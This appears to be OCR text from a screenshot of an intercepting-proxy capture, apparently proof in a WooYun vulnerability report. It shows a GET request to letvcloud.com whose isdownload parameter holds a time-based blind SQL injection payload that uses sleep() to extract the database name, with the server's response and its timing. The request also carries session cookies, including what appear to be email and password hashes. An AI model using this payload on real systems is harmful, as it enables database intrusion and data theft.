 Request
Raw
Params
Headers
Hex
GET
/video/lists?dosubmit=dosubmit&categoryid=0&isdownload=/*%27%2b(select(0)from(select(sl
eep((abs(ascii(mid(lower(database()),1,1))-97)/2))))v)%2b%27%22*/&penddate=01/01/1967&pst
artdate=01/01/1967&searchcontent=&searchid=&status=0&userid=153658&ut=2 HTTP/1.1
Host: www.letvcloud.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: Hm_lvt_984e73b4d6ff5ece34ec3da984ece290=1432621289,1434091977,1435114258;
yun_email=ae165fcdef19ee62d3d67a3907a3df50;
yun_password=4c3e2a1ffb98d06bca198fe84f23b100;
LETVCLOUDID=uda464brf8i4310gvvjn361lf7;
Hm_lpvt_984e73b4d6ff5ece34ec3da984ece290=1435117109
Connection: keep-alive
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Wed, 24 Jun 2015 03:50:06 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By: PHP/5.6.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Cache-control: private
Content-Length: 45071
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<!--<meta http-equiv="Content-Type" content="text/html;
charset=utf-8;IE=8">-->
<!--<meta http-equiv="X-UA-Compatible" content="IE=8">-->
<!--<meta name="renderer" content="webkit">-->
<meta name=” renderer”
content=” webkit|ie-comp|ie-stand” />
<title>乐视云管理平台-视频管理</title>
<link href="/Public/Css/yun.css" rel="stylesheet"
type="text/css" />
<script src="/Public/Js/jquery.core.min.js"
type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">
$(function() {
?
<
+
>
Type a search term
0 matches
www.wooyun.org
45,337 bytes | 1,188 millis